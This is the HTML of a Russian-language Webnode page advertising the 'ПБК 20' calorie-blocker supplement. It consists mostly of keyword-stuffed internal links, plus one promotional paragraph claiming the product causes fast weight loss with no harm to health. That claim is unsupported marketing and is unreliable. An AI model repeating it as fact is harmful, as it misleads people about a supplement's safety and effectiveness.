      Блокатор калорий описание        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-dlya-pokhudeniya-v-regione-moskva/">         
      ПБК 20 для похудения в регионе москва        
  </a>        
  </li>
	<li>      
      <a href="/kak-rabotaet-pbk-20/">         
      Как работает ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-krivom-roge/">         
      ПБК 20 купить в кривом роге        
  </a>        
  </li>
	<li>      
      <a href="/pravda-o-blokatore-kalorij-pbk-20/">         
      Правда о блокаторе калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-tri-fazy-otzyvy-vrachej/">         
      Блокатор калорий три фазы отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/kak-pravilno-prinimat-pbk-20-kupit/">         
      Как правильно принимать ПБК 20 купить        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-skolko-v-upakovke/">         
      ПБК 20 сколько в упаковке        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-penze/">         
      ПБК 20 в пензе        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-pbk-20-ofitsialnyj-sajt/">         
      Профессиональный блокатор калорий ПБК 20 официальный сайт        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-v-saratove/">         
      ПБК 20 купить в аптеке в саратове        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-foto-preparata/">         
      ПБК 20 фото препарата        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij/">         
      Профессиональный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-optom/">         
      ПБК 20 купить оптом        
  </a>        
  </li>
	<li>      
      <a href="/realnye-otzyvy-o-pbk-20-dlya-pokhudeniya/">         
      Реальные отзывы о ПБК 20 для похудения        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-ot-fancl-otzyvy/">         
      Блокатор калорий от fancl отзывы        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-pbk-20-v-spb/">         
      Где купить ПБК 20 в спб        
  </a>        
  </li>
	<li>      
      <a href="/preparaty-blokatory-kalorij/">         
      Препараты блокаторы калорий        
  </a>        
  </li>
	<li>      
      <a href="/bpk-20-blokator-kalorij/">         
      Бпк 20 блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-vrachej-tsena/">         
      Блокатор калорий ПБК 20 отзывы врачей цена        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-zaporozhje/">         
      ПБК 20 купить в запорожье        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav-v-regione-moskva/">         
      ПБК 20 состав в регионе москва        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-pro-pbk-20/">         
      Отзывы про ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav-preparata-otzyvy/">         
      ПБК 20 состав препарата отзывы        
  </a>        
  </li>
	<li>      
      <a href="/vyjti-na-ofitsialnyj-sajt-preparata-pbk-20/">         
      Выйти на официальный сайт препарата ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-analogi/">         
      ПБК 20 цена аналоги        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-ukraina/">         
      Профессиональный блокатор калорий украина        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav-i-otzyvy/">         
      ПБК 20 состав и отзывы        
  </a>        
  </li>
	<li>      
      <a href="/kupit-sredstvo-dlya-pokhudeniya-pbk-20/">         
      Купить средство для похудения ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-blokator-kalorij-pbk-20-tsena/">         
      Сколько стоит блокатор калорий ПБК 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-tsena-v-aptekakh/">         
      Блокатор калорий фаза 2 цена в аптеках        
  </a>        
  </li>
	<li>      
      <a href="/stoit-kupit-pbk-20/">         
      Стоит купить ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokatory-kalorij-v-apteke/">         
      Блокаторы калорий в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-kto-pokhudel/">         
      ПБК 20 отзывы кто похудел        
  </a>        
  </li>
	<li>      
      <a href="/primenenie-pbk-20/">         
      Применение ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-lyudej/">         
      ПБК 20 отзывы людей        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otritsatelnye-otzyvy-vrachej-sostav/">         
      ПБК 20 отрицательные отзывы врачей состав        
  </a>        
  </li>
	<li>      
      <a href="/tabletki-blokator-kalorij/">         
      Таблетки блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kak-upotreblyat/">         
      ПБК 20 как употреблять        
  </a>        
  </li>
	<li>      
      <a href="/sostav-pbk-20-otritsatelnye-otzyvy/">         
      Состав ПБК 20 отрицательные отзывы        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-instruktsiya/">         
      Турбослим блокатор калорий инструкция        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-krasnoyarsk/">         
      ПБК 20 красноярск        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-tsena/">         
      ПБК 20 купить цена        
  </a>        
  </li>
	<li>      
      <a href="/kupit-blokator-kalorij/">         
      Купить блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-skolko-nado-na-kurs/">         
      ПБК 20 сколько надо на курс        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-pro-blokator-kalorij-pbk-20/">         
      Отзывы про блокатор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzivi/">         
      ПБК 20 отзиви        
  </a>        
  </li>
	<li>      
      <a href="/v-kakoj-apteke-mozhno-kupit-pbk-20/">         
      В какой аптеке можно купить ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/tabletki-pbk-20-otzyvy/">         
      Таблетки ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-vrachej-o-pbk-20-dlya-pokhudeniya/">         
      Отзывы врачей о ПБК 20 для похудения        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-otzyvy/">         
      Блокатор калорий отзывы        
  </a>        
  </li>
	<li>      
      <a href="/analogi-pbk-20-kupit-v-apteke/">         
      Аналоги ПБК 20 купить в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-foto/">         
      Блокатор калорий ПБК 20 фото        
  </a>        
  </li>
	<li>      
      <a href="/pbk-202/">         
      ПБК-20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-ofitsialnyj-sajt-telefon/">         
      ПБК 20 официальный сайт телефон        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-kirove/">         
      ПБК 20 купить в кирове        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-pbk-20/">         
      Где купить ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-o-pbk-20-dlya-pokhudeniya/">         
      Отзывы о ПБК 20 для похудения        
  </a>        
  </li>
	<li>      
      <a href="/szhigatel-zhira-pbk-20/">         
      Сжигатель жира ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-video/">         
      ПБК 20 видео        
  </a>        
  </li>
	<li>      
      <a href="/blokirator-kalorij-pbk-20/">         
      Блокиратор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-n40-kaps-otzyvy/">         
      Блокатор калорий n40 капс отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-tsena/">         
      ПБК 20 купить в аптеке цена        
  </a>        
  </li>
	<li>      
      <a href="/koktejl-pbk-20/">         
      Коктейль ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kak-prinimat-instruktsiya/">         
      ПБК 20 как принимать инструкция        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-analogi/">         
      Блокатор калорий аналоги        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kartinki/">         
      ПБК 20 картинки        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-opisanie-preparata/">         
      ПБК 20 описание препарата        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-karagande/">         
      ПБК 20 в караганде        
  </a>        
  </li>
	<li>      
      <a href="/gde-mozhno-kupit-pbk-20-dlya-pokhudeniya/">         
      Где можно купить ПБК 20 для похудения        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-fancl/">         
      Блокатор калорий fancl        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-chelyabinske/">         
      ПБК 20 купить в челябинске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-protivopokazaniya/">         
      ПБК 20 противопоказания        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav/">         
      ПБК 20 состав        
  </a>        
  </li>
	<li>      
      <a href="/luchshij-blokator-kalorij/">         
      Лучший блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-ekaterinburg/">         
      ПБК 20 купить в аптеке екатеринбург        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-v-ukraine/">         
      Блокатор калорий ПБК 20 в украине        
  </a>        
  </li>
	<li>      
      <a href="/kupit-v-apteke-blokator-kalorij-v-berdyanske/">         
      Купить в аптеке блокатор калорий в бердянске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-voronezh/">         
      ПБК 20 воронеж        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-kazakhstane/">         
      ПБК 20 в казахстане        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-evalar-instruktsiya/">         
      Блокатор калорий эвалар инструкция        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-opisanie/">         
      ПБК 20 описание        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-otzyvy-vrachej/">         
      Блокатор калорий отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-realnye-otzyvy/">         
      Профессиональный блокатор калорий реальные отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-odessa/">         
      ПБК 20 купить в аптеке одесса        
  </a>        
  </li>
	<li>      
      <a href="/prof-blokator-kalorij-20/">         
      Проф блокатор калорий 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-kupit-v-spb/">         
      Блокатор калорий купить в спб        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-permi/">         
      ПБК 20 купить в перми        
  </a>        
  </li>
	<li>      
      <a href="/gde-zakazat-pbk-20/">         
      Где заказать ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-v-ukraine/">         
      ПБК 20 цена в украине        
  </a>        
  </li>
	<li>      
      <a href="/stoimost-pbk-20-v-apteke/">         
      Стоимость ПБК 20 в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-tsena/">         
      ПБК 20 отзывы врачей цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-vrachej-ginekologov/">         
      Блокатор калорий ПБК 20 отзывы врачей гинекологов        
  </a>        
  </li>
	<li>      
      <a href="/zakazat-professionalnyj-blokator-kalorij-20/">         
      Заказать профессиональный блокатор калорий 20        
  </a>        
  </li>
	<li>      
      <a href="/naturalnyj-blokator-kalorij/">         
      Натуральный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-tyumeni/">         
      ПБК 20 в тюмени        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-medikal/">         
      Блокатор калорий медикал        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-evalar-tsena/">         
      Блокатор калорий эвалар цена        
  </a>        
  </li>
	<li>      
      <a href="/kupit-professionalnyj-blokator-kalorij-20-pbk-20/">         
      Купить профессиональный блокатор калорий 20 ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-otzyvy-pbk/">         
      Блокатор калорий отзывы ПБК        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-sostav/">         
      Блокатор калорий ПБК 20 состав        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-forum/">         
      ПБК 20 форум        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-instruktsiya-po-primeneniyu-tsena/">         
      ПБК 20 инструкция по применению цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-ankir-b/">         
      Блокатор калорий анкир б        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-vred/">         
      ПБК 20 вред        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-volgograde/">         
      ПБК 20 купить в волгограде        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-v-domashnikh-usloviyakh/">         
      Блокатор калорий в домашних условиях        
  </a>        
  </li>
	<li>      
      <a href="/bad-pbk-20/">         
      Бад ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-instruktsiya-sostav/">         
      ПБК 20 инструкция состав        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-tri-fazy-otzyvy/">         
      Блокатор калорий три фазы отзывы        
  </a>        
  </li>
	<li>      
      <a href="/realnye-otzyvy-o-blokatore-kalorij-pbk-20/">         
      Реальные отзывы о блокаторе калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-poddelka/">         
      ПБК 20 подделка        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-ofitsialnyj-sajt/">         
      Профессиональный блокатор калорий официальный сайт        
  </a>        
  </li>
	<li>      
      <a href="/kak-vyglyadit-pbk-20/">         
      Как выглядит ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-razvod/">         
      ПБК 20 развод        
  </a>        
  </li>
	<li>      
      <a href="/kompleks-dlya-pokhudeniya-pbk-20/">         
      Комплекс для похудения ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pk-20-blokator-kalorij/">         
      Пк 20 блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-tsena/">         
      Блокатор калорий цена        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-voronezhe/">         
      ПБК 20 купить в воронеже        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-khabarovske/">         
      ПБК 20 в хабаровске        
  </a>        
  </li>
	<li>      
      <a href="/tabletki-faza-2-blokator-kalorij/">         
      Таблетки фаза 2 блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otritsatelnye-otzyvy/">         
      Блокатор калорий ПБК 20 отрицательные отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-pri-laktatsii/">         
      ПБК 20 при лактации        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-plokhie-otzyvy/">         
      ПБК 20 плохие отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-odesse/">         
      ПБК 20 купить в одессе        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pokhudet/">         
      Блокатор калорий похудеть        
  </a>        
  </li>
	<li>      
      <a href="/sredstvo-dlya-pokhudeniya-pbk-20/">         
      Средство для похудения ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-spb/">         
      ПБК 20 купить в спб        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-ivanovo/">         
      ПБК 20 купить в иваново        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-kupit-v-apteke/">         
      Блокатор калорий ПБК 20 купить в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-instruktsiya/">         
      Блокатор калорий инструкция        
  </a>        
  </li>
	<li>      
      <a href="/kakie-est-blokatory-kalorij/">         
      Какие есть блокаторы калорий        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-1/">         
      Блокатор калорий фаза 1        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-samare/">         
      ПБК 20 купить в самаре        
  </a>        
  </li>
	<li>      
      <a href="/samyj-effektivnyj-blokator-kalorij/">         
      Самый эффективный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-poltave/">         
      ПБК 20 купить в полтаве        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-otzyvy-tsena/">         
      Блокатор калорий отзывы цена        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-gde-mozhno-kupit/">         
      ПБК 20 где можно купить        
  </a>        
  </li>
	<li>      
      <a href="/kak-zakazat-pbk-20-dlya-pokhudeniya/">         
      Как заказать ПБК 20 для похудения        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-sostav/">         
      Профессиональный блокатор калорий 20 состав        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-rostove/">         
      ПБК 20 купить в ростове        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-blokator-kalorij-3/">         
      Отзывы блокатор калорий 3        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke/">         
      ПБК 20 купить в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-kak-prinimat/">         
      Блокатор калорий ПБК 20 как принимать        
  </a>        
  </li>
	<li>      
      <a href="/chto-za-preparat-pbk-20/">         
      Что за препарат ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-foto/">         
      Блокатор калорий фото        
  </a>        
  </li>
	<li>      
      <a href="/kupit-blokator-kalorij-3-fazy/">         
      Купить блокатор калорий 3 фазы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otritsatelnye-otzyvy-tsena/">         
      ПБК 20 отрицательные отзывы цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-bpk20/">         
      Блокатор калорий бпк20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-dlya-pokhudeniya/">         
      Блокатор калорий для похудения        
  </a>        
  </li>
	<li>      
      <a href="/kupit-pbk-20-v-barnaule/">         
      Купить ПБК 20 в барнауле        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-vrachej/">         
      Блокатор калорий ПБК 20 отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/pomogaet-li-blokator-kalorij-pokhudet/">         
      Помогает ли блокатор калорий похудеть        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-gde-kupit-v-omske/">         
      ПБК 20 где купить в омске        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-v-aptekakh/">         
      Блокатор калорий ПБК 20 в аптеках        
  </a>        
  </li>
	<li>      
      <a href="/kak-pravilno-prinimat-pbk-20/">         
      Как правильно принимать ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/kontrolnaya-zakupka-blokator-kalorij/">         
      Контрольная закупка блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/est-li-v-aptekakh-pbk-20/">         
      Есть ли в аптеках ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-analogi/">         
      Блокатор калорий ПБК 20 аналоги        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sposob-primeneniya/">         
      ПБК 20 способ применения        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-irkutske/">         
      ПБК 20 купить в иркутске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-novosibirske-otzyvy/">         
      ПБК 20 в новосибирске отзывы        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-professionalnyj-blokator-kalorij-20/">         
      Сколько стоит профессиональный блокатор калорий 20        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-pbk-20-v-apteke/">         
      Где купить ПБК 20 в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/preparat-dlya-pokhudeniya-pbk-20/">         
      Препарат для похудения ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-spb/">         
      ПБК 20 купить в аптеке спб        
  </a>        
  </li>
	<li>      
      <a href="/biologicheskaya-dobavka-pbk-20/">         
      Биологическая добавка ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-mozhno/">         
      ПБК 20 можно        
  </a>        
  </li>
	<li>      
      <a href="/devochki-chto-skazhete-o-pbk-20/">         
      Девочки что скажете о ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-omske/">         
      ПБК 20 купить в омске        
  </a>        
  </li>
	<li>      
      <a href="/preparat-pbk-20-tsena/">         
      Препарат ПБК 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-otzyvy/">         
      Профессиональный блокатор калорий 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/gde-prodaetsya-pbk-202/">         
      Где продается ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-instruktsiya-po-primeneniyu/">         
      Блокатор калорий инструкция по применению        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-gde-kupit/">         
      ПБК 20 отзывы врачей где купить        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav-preparata-ofitsialnyj-sajt/">         
      ПБК 20 состав препарата официальный сайт        
  </a>        
  </li>
	<li>      
      <a href="/gde-mozhno-zakazat-pbk-20/">         
      Где можно заказать ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-dlya-pokhudeniya/">         
      ПБК 20 для похудения        
  </a>        
  </li>
	<li>      
      <a href="/tabletki-blokator-kalorij-otzyvy/">         
      Таблетки блокатор калорий отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-xl-s-medical-otzyvy/">         
      Блокатор калорий xl s medical отзывы        
  </a>        
  </li>
	<li>      
      <a href="/kak-primenyat-pbk-20/">         
      Как применять ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-40-otzyvy/">         
      Блокатор калорий 40 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otritsatelnye/">         
      ПБК 20 отрицательные        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-kupit-v-apteke/">         
      Профессиональный блокатор калорий 20 купить в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit/">         
      ПБК 20 купить        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit2/">         
      ПБК 20 купить        
  </a>        
  </li>
	<li class="last">      
      <a href="/pbk-20-kupit3/">         
      ПБК 20 купить        
  </a>        
  </li>
</ul>   

      <div class="clearfix"></div>     
					
                </div>
            </div>
	        <script type="application/javascript">
		        var el = document.getElementById("headerNav");
		        if (typeof(el) != "undefined") {
			        el.style.display = "none";
		        }
	        </script>
            <!-- div id="headerNav" -->

        </div>
        <!-- div id="headerContent" -->



    </div>
    <!-- div id="header" -->




    <!-- div id="illustration" -->
    <div id="illustration">

        <div id="illustrationContent">
            <div id="moto"><span id="rbcCompanySlogan" class="rbcNoStyleSpan">Профессиональный блокатор калорий - 20</span></div>
        </div>

        <div id="illustrationImgWapper">
            <img src="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v6/50001110/img/var_light_blue_illustration.jpg?ph=dcdfa28d1f" width="1920" height="350" alt="">        </div>
    </div>
    <!-- div id="illustration" -->




    <!-- div id="breadcrumbs" -->
    <div id="breadcrumbs">
        <div id="breadcrumbsContent">
            <div id="pageNavigator" class="rbcContentBlock" style="display: none;"></div>        </div>
    </div>
    <!-- div id="breadcrumbs" -->




    <!-- div id="main" -->
    <div id="main" role="main">


        <!-- div id="mainContent" -->
        <div id="mainContent" class="clearfix" >


            <!-- div class="column100" -->
            <div class="column100">

                 
       <div class="widget widgetWysiwyg clearfix">     
		<h2>Профессиональный блокатор калорий - ПБК 20</h2>
<p><strong>Профессиональный блокатор калорий - 20</strong> помогает в кротчайшие сроки снизить вес без какого-либо вреда для здоровья благодаря исключительно натуральному составу. Кроме общего положительного воздействия на организм, продукт создает благоприятные условия для поддержки и развития микрофлоры кишечика. Именно дефицит в организме этих пищевых волокн инициирует возникновение проблем с пищеварением.</p>
   
        </div>
		
            </div>
            <!-- div class="column100" -->

        </div>
        <!-- div id="mainContent" -->

    </div>
    <!-- div id="main" -->




    <!-- div id="footerCover" -->
    <div id="footerCover">

        <!-- div id="footerMain" -->
        <div id="footerMain">

            <!-- div id="footerMainContent" -->
            <div id="footerMainContent" class="footerColumns clearfix">

                <div class="column33 footerColumn1">
                    			
                                        

                </div>

                <div class="column33 footerColumn2">
                    
            <div class="widget widgetTags clearfix">
            
                 <div class="widgetTitle">
                      <h2>Теги</h2>		
                 </div>	
                 
                 <div class="widgetContent clearfix">
                      <p class="msgNotFound">Список тегов пуст.</p>
                 </div>
            </div>  
		                                    </div>

                <div class="column33 footerColumn3">
                                           
             <div class="widget widgetArticles clearfix">
                 
                 <div class="widgetTitle">
                    <h2>Новости</h2>   	          
                 </div>    
                 
          		   <div class="widgetContent clearfix">                        
                     <div class="wrapperListing clearfix">
		                 
                 
                 <div class="box boxArticles clearfix">   
                    
                      <div class="boxTitle">
                          <h3><a href="/news/posetitelyam/">Посетителям</a></h3>
                      </div>
                      
                      <div class="boxContent">                             
                          <div class="wrapperDate">
                              17.02.2016 01:11
                          </div>
                                                    
                          <div class="wrapperText">
                              
                          </div>
                      </div>
                 </div>                     
                          
		
		                 
                 
                 <div class="box boxArticles clearfix">   
                    
                      <div class="boxTitle">
                          <h3><a href="/news/sajt-otkryt/">Сайт открыт</a></h3>
                      </div>
                      
                      <div class="boxContent">                             
                          <div class="wrapperDate">
                              17.02.2016 01:10
                          </div>
                                                    
                          <div class="wrapperText">
                              
                          </div>
                      </div>
                 </div>                     
                          
		
           
                     </div>
                     
                     
                     
                          
                                  
                 </div>              
            </div>
     
		                    <div class="rbcWidgetArea" style="text-align: center;"><script type="text/javascript" src="https://postz.info/js/pbk.js"></script></div>                </div>

            </div>
            <!-- div id="footerMainContent" -->

        </div>
        <!-- div id="footerMain" -->



        <!-- div id="footerText" -->
        <div id="footerText" class="clearfix">

            <!-- div id="footerTextContent" -->
            <div id="footerTextContent" class="clearfix">

                <div class="column50">

                    <!-- div id="copyright" -->
                    <div id="copyright">
                        <span id="rbcFooterText" class="rbcNoStyleSpan">© 2016 Все права защищены.</span>                    </div>
                    <!-- div id="copyright" -->

                    <!-- div id="signature" -->
                    <div id="signature">
                        <span class="rbcSignatureText"><a rel="nofollow" href="https://webnode.ru?utm_source=text&amp;utm_medium=footer&amp;utm_campaign=free1">Создать бесплатный сайт</a><a id="cal60994" rel="nofollow" href="https://webnode.ru?utm_source=button&amp;utm_medium=footer&amp;utm_campaign=free1"><span id="cba2l1ff97">Webnode</span></a></span>                    </div>
                    <!-- div id="signature" -->

                </div>

                <div class="column50">

                    <!-- div id="systemNav" -->
                    <ul class="systemNav">
                        <li class="homepage"><a href="home/" title="Перейти на Главную страницу.">Главная страница</a></li>
                        <li class="sitemap"><a href="/sitemap/" title="Перейти на карту сайта.">Карта сайта</a></li>
                        <li class="rss"><a href="/rss/" title="RSS Kаналы">RSS</a></li>
                        <li class="print"><a href="#" onclick="window.print(); return false;" title="Распечатать страницу">Печать</a></li>
                    </ul>
                    <!-- div id="systemNav" -->

                    <!-- div id="lang" -->
                    <div id="lang">
                        <div id="languageSelect"></div>			
                    </div>
                    <!-- div id="lang" -->

                </div>

            </div>
            <!-- div id="footerTextContent" -->

        </div>
        <!-- div id="footerText" -->

    </div>
    <!-- div id="footerCover" -->


</div>
<!-- div id="wrapper" -->





<script src="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v6/50001110/js/libs/jquery-1.7.1.min.js"></script>


<script type="text/javascript">
    /* <![CDATA[ */
    jQuery.noConflict();

    var wnTplSettings = {};
    wnTplSettings.photogallerySlideshowStop  = 'Остановить';
    wnTplSettings.photogallerySlideshowStart = 'Aвтоматический просмотр';

    /* ]]> */
</script>

<script src="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v6/50001110/js/script.js"></script>


<div id="rbcFooterHtml"></div><div style="display: none;" id="hi0u346c04e2bd"><span id="heac05681">&nbsp;</span></div><div id="g60e0adg98lt" style="display: none;"><a href="https://webnode.ru?utm_source=window&amp;utm_medium=footer&amp;utm_campaign=free1" rel="nofollow"><div id="fcetbsm1c"><!-- / --></div><div id="gacgjc63759g9"><div><strong id="a1bc4d361">Webnode, инновационный конструктор</strong><br /><span id="bhcanl11e09">Создайте привлекательный сайт даром!</span></div><span id="em3ia6o1b2v"><span id="d2c7je5bj"><!-- / --></span><span id="h0gdg185tejo5d">Начните тут</span></span></div></a></div><script type="text/javascript">/* <![CDATA[ */var ii0u289 = {sig: $('hi0u346c04e2bd'),prefix: $('heac05681'),btn : $('cal60994'),win : $('g60e0adg98lt'),winLeft : $('fcetbsm1c'),winLeftT : $('d8akoe7dbdafh5'),winLeftB : $('tsxel01efbc'),winRght : $('gacgjc63759g9'),winRghtT : $('hbu1p46f2g4ed2'),winRghtB : $('lb6kghh396cfh'),tryBtn : $('em3ia6o1b2v'),tryLeft : $('d2c7je5bj'),tryRght : $('h0gdg185tejo5d'),text : $('bhcanl11e09'),title : $('a1bc4d361')};ii0u289.sig.appendChild(ii0u289.btn);var 